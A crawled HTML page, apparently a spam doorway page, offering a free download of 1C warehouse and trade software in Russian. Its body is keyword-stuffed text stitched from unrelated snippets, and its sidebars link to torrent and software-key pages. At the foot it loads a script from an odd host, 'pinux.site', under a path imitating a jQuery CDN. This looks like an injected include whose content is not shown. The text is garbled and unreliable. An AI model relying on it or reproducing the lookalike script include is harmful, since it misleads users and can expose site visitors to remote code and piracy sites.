

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-1s-sklad.html
body_size: 4408
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать 1с склад - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать 1с склад</h2>
                            </header>
                            <p>Обзор программы 1С: Торговля и Склад. Прямо сейчас и на большой скорости уважаемый юзер всегда есть возможность программа 1с торговля и склад скачать бесплатно. «1С:Торговля 1С:Предприятие 7.7 Типовая конфигурация «Торговля + Склад», редакция 9.2 Релиз 7.70.974 от 23.10.2012 г. Решает многие задачи по обеспечению отчетности и учета для любого бизнеса. 02/12/2014 · This feature is not available right now. Please try again later. 1с торговля и склад скачать. Найдено: FinFX Новый Форекс с SignalTrader Программа Торговля и Услуги Транспортная логистика 1С:Торговля и Склад 7.7 Программа "Склад и торговля" 1С Торговля склад скачать.  Программные продукты 1С активно используются на современных предприятиях, в больших и малых офисах, а также бухгалтерами, работающими на дому. 31/01/2016 · Где скачать и как установить 1С Бухгалтерию 8.3. Бесплатно и легально! Бесплатно и легально. 1С: Предприятие торговля и склад - это одна из необходимых бесплатных программ для Windows 7. Скачать бесплатно русскую версию 1С: Предприятие торговля и склад. 
А для оценки её возможностей на практике, предлагается скачать 1с Предприятие 8.3 бесплатно на русском языке с официального сайта разработчика. В этом разделе вы можете скачать актуальные версии наших программных продуктов. Всё про 1С: вопросы и ответы по 1с, каталог программ 1с, книги об 1с, скачать полезные. История компании 1С Автоматизация, а также структура, услуги и проекты, реализованные. Мы являемся дилерами номер один по распространению бухгалтерских программ Бухсофт. Скачать: MobileSMARTS35.msi. Программная платформа Mobile SMARTS v3.0. Версия на NET 3.5, для совместимости. Для новой работы необходимо знание 1С Склад, я ляпнула, что знаю. В понедельник второе. 30 ДНЕЙ бесплатно бухгалтерские программы 1С Предприятие 
1c Склад. Самый простой механизм в 1С:Предприятии. Чаще всего изучение 1С начинают именно. Информационно-технологическое сопровождение пользователей  ВХОД. Каталог по отраслям Текущие примеры внедрений 1С:Предприятия Автоматизация. Как напечатать ценники со штрихкодами в 1С: Рознице 2.2? - инструкция для пользователей. Спецификация к договору (скачать) Спецификация к договору – это документ, выступающий. 
Скачать Записная книжка 2.0.0.52. Freeware, Windows 7, Windows 8, Windows 10. Закачка Записная книжка бесплатна. Система программ 1С:Предприятие 8 включает в себя платформу и прикладные решения. Учет алкогольной продукции, обмен с ЕГАИС и формирование отчетов в ФС РАР в одной программе. 
Скачать образец резюме экономиста. Стилистически правильно составленный готовый пример. Скачать UltraISO. Shareware, Windows 7, Windows 8, Windows 10. Закачка UltraISO бесплатна, не требует никакой. Компания Марко – лидер обувной промышленности в Республике Беларусь. Женская, мужская. Представляем новую бесплатную программу для бухгалтерского учета Инфо-Предприятие для. 
Как начать использовать технологию DirectBank пользователям решений 1С ? Для организации. Для печати штрихкода в конфигурации Торговля и склад 7.7 используется компонент barcode. Первой версией, выпущенной для платформы Windows 3.1, была 1С:Бухгалтерия для Windows 1.0 (позже. Как правильно списать материалы в 1С Бухгалтерии. qwep - Программа для поиска автозапчастей, все предложения поставщиков в одно нажатие. Как очистить кэш в 1С? Вопрос по очистке кэша уже много раз поднимался в среде. Создание программного обеспечения для офисных, складских и производственных систем. AnyMap JS Maps HTML, условно-бесплатная: 14.6.2016: AnyMap JS Maps is an advanced JavaScript/HTML5 map library which makes you able to easily create. Лицензия 1С - программная и аппаратная на все продукты 1С. Купить лицензию 1С в Один Сервис. 
ТР ТС 004/2011 3 Предисловие 1. Настоящий технический регламент Таможенного союза разработан. Описание таблиц 1С v77  Название поля Описание; row_id: Порядковый номер записи в таблице. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-muzyku-rodnaya-milaya-moya.html">Скачать музыку родная милая моя</a></li>
                                <li><a href="rsulg-predstavlenie-dlya-bogov-audiokniga.html">Представление для богов аудиокнига</a></li>
                                <li><a href="rsulg-skachat-agent-po-klichke-spot-cherez-torrent.html">Скачать агент по кличке спот через торрент</a></li>
                                <li><a href="rsulg-dalnoboyschiki-2-14-seriya.html">Дальнобойщики 2 14 серия</a></li>
                                <li><a href="rsulg-skachat-igry-dlya-netbuka-cherez-torrent.html">Скачать игры для нетбука через торрент</a></li>
                                <li><a href="rsulg-burnout-paradise-the-ultimate-box-skachat-torrent.html">Burnout paradise the ultimate box скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>АгентПлюс Скачать.</li>
<li>1С: вопросы и ответы по 1с, программы скачать, 1с книги.</li>
<li>1С Автоматизация, установка и внедрение.</li>
<li>1С от Правконс. Скачай и работай.</li>
<li>Загрузки - Клеверенс.</li>
<li>1С Склад. Как разобраться самой.</li>
<li>Скачать бесплатно бухгалтерские программы 1С Предприятие.</li>
<li>Бесплатные онлайн уроки 1С:Предприятие</li>
<li>Методическая поддержка 1С:Предприятия 8 :: Содержание.</li>
<li>Фирма.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-deffchonki-4-seriya-skachat-torrent.html">Деффчонки 4 серия скачать торрент</a></li>
                                            <li><a href="rsulg-minusovka-nikolaev-dobrye-lyudi.html">Минусовка николаев добрые люди</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-slushat-aist-na-kryshe-minus.html">Слушать аист на крыше минус</a></li>
                                            <li><a href="rsulg-ogon-shablon-dlya-prezentacii.html">Огонь шаблон для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shahtinskiy-tekstilschik-2015-pesnya-novoe-pokolenie-minus.html">Шахтинский текстильщик 2015 песня новое поколение минус</a></li>
                                            <li><a href="rsulg-drayver-blyutuz-dlya-lenovo-g580.html">Драйвер блютуз для леново g580</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-icofx-klyuch.html">Icofx ключ</a></li>
                                            <li><a href="rsulg-skachat-launcher-launcher-cristalix.html">Скачать лаунчер лаунчер cristalix</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
